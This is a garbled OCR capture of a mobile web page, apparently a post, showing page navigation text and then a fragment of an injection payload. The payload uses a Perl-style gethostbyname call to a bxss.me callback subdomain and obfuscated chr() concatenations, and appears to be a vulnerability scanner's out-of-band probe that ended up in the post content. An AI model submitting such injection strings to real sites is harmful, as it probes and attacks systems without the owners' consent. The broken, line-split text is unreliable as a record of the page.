
Skip
Post
to
navigation
content
pHqghUme
‘.gethostbyname(lc(‘hitlx’.’d
mmbnpeq84531.bxss.me.’)).’
A’.chr(67).chr(hex(’58’)).chr(
108).chr(90).chr(115).chr(6
8).’